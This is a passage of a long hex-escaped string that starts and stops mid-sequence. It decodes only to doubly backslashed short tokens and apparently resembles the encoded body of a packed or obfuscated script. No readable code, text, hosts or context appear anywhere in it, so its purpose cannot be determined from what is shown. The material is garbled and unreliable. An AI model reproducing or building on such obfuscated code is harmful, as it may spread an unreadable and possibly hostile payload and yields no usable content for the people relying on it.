5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5